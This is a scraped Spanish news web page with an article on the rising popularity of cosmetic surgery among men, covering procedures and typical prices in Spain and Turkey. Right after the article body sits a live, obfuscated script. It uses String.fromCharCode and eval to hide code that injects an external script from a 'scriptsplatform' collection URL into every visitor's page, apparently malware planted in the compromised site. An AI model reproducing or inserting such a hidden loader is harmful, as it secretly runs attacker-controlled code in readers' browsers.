			<div data-rocket-location-hash="7e4268f4251f6bc16de4da8159526210" id="content" class="site-content">
		<div data-rocket-location-hash="a07ff41e28e561f74333160dc8f23bfc" class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="23281" class="elementor elementor-23281 elementor-location-single post-7203 post type-post status-publish format-standard has-post-thumbnail hentry category-estetica ast-article-single" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-716db31 e-con-full e-flex e-con e-parent" data-id="716db31" data-element_type="container">
		<div class="elementor-element elementor-element-dceb52f e-con-full e-flex e-con e-child" data-id="dceb52f" data-element_type="container">
				<div class="elementor-element elementor-element-1eb21f9 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="1eb21f9" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/estetica/" rel="tag">ESTÉTICA</a></p>				</div>
				<div class="elementor-element elementor-element-7ac37db elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7ac37db" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">Los hombres y la Cirugía Estética</h1>				</div>
				<div class="elementor-element elementor-element-214fa19 elementor-widget__width-inherit elementor-widget elementor-widget-post-info" data-id="214fa19" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-c2c97c0 elementor-inline-item" itemprop="datePublished">
						<a href="https://diariomasnoticias.com/2021/09/01/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>1 septiembre, 2021</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-62d120f elementor-inline-item" itemprop="commentCount">
						<a href="https://diariomasnoticias.com/los-hombres-y-la-cirugia-estetica/#comments">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										1 Comentario					</span>
									</a>
				</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-a330906 elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="a330906" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-20838">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/bodybuilder-5614443_1280.jpg.webp 853w, https://diariomasnoticias.com/wp-content/uploads/2022/01/bodybuilder-5614443_1280-200x300.jpg.webp 200w, https://diariomasnoticias.com/wp-content/uploads/2022/01/bodybuilder-5614443_1280-682x1024.jpg.webp 682w, https://diariomasnoticias.com/wp-content/uploads/2022/01/bodybuilder-5614443_1280-768x1152.jpg.webp 768w" sizes="(max-width: 853px) 100vw, 853px"/>
<img loading="lazy" width="853" height="1280" src="https://diariomasnoticias.com/wp-content/uploads/2022/01/bodybuilder-5614443_1280.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/bodybuilder-5614443_1280.jpg 853w, https://diariomasnoticias.com/wp-content/uploads/2022/01/bodybuilder-5614443_1280-200x300.jpg 200w, https://diariomasnoticias.com/wp-content/uploads/2022/01/bodybuilder-5614443_1280-682x1024.jpg 682w, https://diariomasnoticias.com/wp-content/uploads/2022/01/bodybuilder-5614443_1280-768x1152.jpg 768w" sizes="(max-width: 853px) 100vw, 853px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-88bd9f7 elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-content" data-id="88bd9f7" data-element_type="widget" data-widget_type="theme-post-content.default">
					
<p>María S.</p>



<p><strong>Con el paso de los años, el porcentaje de hombres que se deciden a mejorar su aspecto físico por medio de cirugía se ha visto incrementado. Ya no somos solo las mujeres las que queremos vernos guapas, ellos también quieren hacerlo</strong>.</p>



<p>Los hombres han decidido que ellos también tienen derecho a verse mejor físicamente, por lo que han empezado a someterse a operaciones de estética que antes solo eran para mujeres. Si hace unos años la demanda masculina era de un 2% ahora ha subido hasta el 10%, por lo que el incremento es bastante evidente. Según estudios realizados, la edad media en las que los hombres deciden hacerse algún retoque son los 40 años, edad en la que el envejecimiento comienza a notarse y, sobre todo, es cuando hay posibilidad de costear los tratamientos. Pero, ¿cuáles son las cirugías estéticas más demandas por los hombres?, sin lugar a duda en primer lugar está el injerto capilar, continuando con la liposucción, rinoplastia, blefaroplastia y ginecomastia.</p>



<p><strong>Injerto Capilar</strong></p>



<p>El injerto capilar se ha convertido en la técnica más efectiva para recuperar pelo de una manera natural, ya que es tu propio pelo el que se injerta en las zonas más despobladas. El proceso de injerto se puede prolongar durante unos 12 meses, en los primeros diez días, los más complejos, debe cicatrizar el cuero cabelludo, afianzarse los folículos injertados y desaparecer el hinchazón y las costras. Seguro, que todos conocemos a algún amigo que se ha ido a Turquía para hacerse un injerto de pelo, allí es más barato que en España, por ejemplo, pero la verdad es que al final la diferencia no es tan grande.&nbsp; En Turquía te hacen un injerto capilar de 1000 unidades foliculares desde 2.000€ hasta 5.000€, mientras que en España el precio de un implante capilar ronda los 5.000€ por 3.000 unidades foliculares.</p>



<figure class="wp-block-image size-full"><picture fetchpriority="high" decoding="async" class="wp-image-20835">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/09/hair-248050_1280-1024x682-1.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/09/hair-248050_1280-1024x682-1-300x200.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/09/hair-248050_1280-1024x682-1-768x512.jpg.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
<img fetchpriority="high" decoding="async" width="1024" height="682" src="https://diariomasnoticias.com/wp-content/uploads/2021/09/hair-248050_1280-1024x682-1.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/09/hair-248050_1280-1024x682-1.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/09/hair-248050_1280-1024x682-1-300x200.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2021/09/hair-248050_1280-1024x682-1-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
</picture>
</figure>



<p><strong>Liposucción</strong></p>



<p>La Liposucción consiste en eliminar la acumulación de grasa mediante aspiración, a través de pequeñas incisiones (menores de 1 centímetro) con cánulas especialmente diseñadas para tal función. Se suele realizar en abdomen, papada y pechos. &nbsp;Alguna de las zonas que más preocupa a los hombres son la papada, el pecho, el abdomen, la cintura y los lados de la espalda. El procedimiento en hombre suele ser algo más complejo que en las mujeres, esto es debido a que la grasa masculina es más fibrosa. Sin embargo, este tipo de liposucción tiene la ventaja de que la elasticidad y grosos del cuerpo masculino es superior a la de la mujer. Los resultados pueden ser mejores que en muchas mujeres, lo que no hay soy diferencias postoperatorias. Hay varios tipos de liposucción: La clásica, solo por aspiración; Lipoláser, asistida por láser y que ayuda a deshacer más fácilmente la grasa y a tensar la piel; Ultrasonido. En España el precio de una liposucción varía entre los 1.500€ y los 6.000€, dependiendo de las zonas que se traten y de la cantidad de grasa que haya que quitar.</p>



<p><strong>Rinoplastia</strong></p>



<p>La rinoplastia masculina sirve para mejorar la respiración de alguien que tiene problemas respiratorios o para cambiar los rasgos de su nariz. Si hablamos de ella con fines estéticos debemos decir es diferente a otros tipos de cirugía, es más compleja y requiere entender la nariz en función de los otros rasgos faciales. Los precios de rinoplastia varían entre 4.500€ y 6.000€, y dependen de muchos factores. Por ejemplo, si la rinoplastia es primaria (son más económicas porque la nariz no ha sido sometida a un procedimiento anterior) o es secundaria (ya ha sido intervenida anteriormente).</p>



<figure class="wp-block-image size-full"><picture decoding="async" class="wp-image-20836">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/09/operation-1807543_1280-1-1024x738-1.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/09/operation-1807543_1280-1-1024x738-1-300x216.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/09/operation-1807543_1280-1-1024x738-1-768x554.jpg.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
<img decoding="async" width="1024" height="738" src="https://diariomasnoticias.com/wp-content/uploads/2021/09/operation-1807543_1280-1-1024x738-1.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/09/operation-1807543_1280-1-1024x738-1.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/09/operation-1807543_1280-1-1024x738-1-300x216.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2021/09/operation-1807543_1280-1-1024x738-1-768x554.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
</picture>
</figure>



<p><strong>Blefaroplastia</strong></p>



<p>La blefaroplastia o cirugía de parpados es una técnica utilizada para extraer la grasa y el exceso de piel de los parpados. Se trata de corregir el descolgamiento de los parpados superiores y las bolsas e inflamación bajo los ojos, que dan una apariencia cansada y envejecida. Es un procedimiento rápido, con un postoperatorio sencillo y un resultado definitivo. El precio para la zona superior e inferior suele estar entre los 3.500€ y los 4.800€.</p>



<p><strong>Ginecomastia</strong></p>



<p>Consiste en reducir el volumen de las mamas masculinas cuando presentan un desarrollo o tamaño excesivo. Existen dos tipos de intervenciones: un liposucción con la que se elimina la grasa no deseada y una cirugía endoscópica para eliminar el exceso de tejido glandular. El precio de la intervención va desde los 3.500€.</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>				</div>
				<div class="elementor-element elementor-element-038143d elementor-widget__width-inherit elementor-widget elementor-widget-image-carousel" data-id="038143d" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDMsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8xLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/1.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/1.png" alt="1"/>
</picture>
</figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDQsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8yLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/2.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/2.png" alt="2"/>
</picture>
</figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="3" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDUsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8zLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/3.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/3.png" alt="3"/>
</picture>
</figure></a></div>			</div>
							
									</div>
						</div>
				<div class="elementor-element elementor-element-41b7ff1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="41b7ff1" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-2bc6972 elementor-position-inline-end elementor-widget__width-initial elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="2bc6972" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-share-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M352 320c-22.608 0-43.387 7.819-59.79 20.895l-102.486-64.054a96.551 96.551 0 0 0 0-41.683l102.486-64.054C308.613 184.181 329.392 192 352 192c53.019 0 96-42.981 96-96S405.019 0 352 0s-96 42.981-96 96c0 7.158.79 14.13 2.276 20.841L155.79 180.895C139.387 167.819 118.608 160 96 160c-53.019 0-96 42.981-96 96s42.981 96 96 96c22.608 0 43.387-7.819 59.79-20.895l102.486 64.054A96.301 96.301 0 0 0 256 416c0 53.019 42.981 96 96 96s96-42.981 96-96-42.981-96-96-96z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Compartir						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-847d924 elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-circle elementor-widget__width-initial elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="847d924" data-element_type="widget" data-widget_type="share-buttons.default">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartir en twitter">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Compartir en linkedin">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				<div class="elementor-element elementor-element-8ec5e2a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8ec5e2a" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-ec29ddc elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="ec29ddc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Artículos relacionados</h2>				</div>
				<div class="elementor-element elementor-element-45e2e63 elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="45e2e63" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-9293d2e elementor-grid-3 elementor-grid-tablet-3 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="9293d2e" data-element_type="widget" data-settings="{&quot;template_id&quot;:68246,&quot;columns&quot;:3,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:1,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-68246">.elementor-68246 .elementor-element.elementor-element-8095682{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{width:100%;height:18rem;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-68246 .elementor-element.elementor-element-e0b83f8{background-color:#FFFFFF;padding:1em 1em 1em 1em;}.elementor-68246 .elementor-element.elementor-element-e0b83f8 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:400;color:#000000;}@media(max-width:1024px){.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{height:12rem;}}@media(max-width:767px){.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{height:10rem;}}</style>		<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-30945 post-30945 post type-post status-publish format-standard has-post-thumbnail hentry category-viajes-tmg ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" href="https://diariomasnoticias.com/nassau-la-capital-de-las-bahamas/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-30946">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg.webp 800w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-300x174.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-768x445.jpg.webp 768w" sizes="(max-width: 800px) 100vw, 800px"/>
<img loading="lazy" width="800" height="464" src="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg 800w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-300x174.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-768x445.jpg 768w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">NASSAU, LA CAPITAL DE LAS BAHAMAS</h2>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-71373 post-71373 post type-post status-publish format-standard has-post-thumbnail hentry category-turismo tag-en-portada ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" href="https://diariomasnoticias.com/como-elegir-una-experiencia-sin-caer-en-trampas-turisticas/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-71374">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-scaled.jpg.webp 2560w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-300x191.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-1024x651.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-768x488.jpg.webp 768w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-1536x976.jpg.webp 1536w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-2048x1301.jpg.webp 2048w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-1320x839.jpg.webp 1320w" sizes="(max-width: 2560px) 100vw, 2560px"/>
<img loading="lazy" width="2560" height="1627" src="https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-scaled.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-scaled.jpg 2560w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-300x191.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-1024x651.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-768x488.jpg 768w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-1536x976.jpg 1536w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-2048x1301.jpg 2048w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-1320x839.jpg 1320w" sizes="(max-width: 2560px) 100vw, 2560px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">Cómo elegir una experiencia sin caer en trampas turísticas</h2>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-71369 post-71369 post type-post status-publish format-standard has-post-thumbnail hentry category-masnoticias tag-en-portada ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" href="https://diariomasnoticias.com/de-los-excesos-navidenos-al-equilibrio-escapadas-detox-para-viajar-cuidandose-en-2026/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-71370">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness.jpg.webp 1049w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness-300x200.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness-1024x683.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness-768x512.jpg.webp 768w" sizes="(max-width: 1049px) 100vw, 1049px"/>
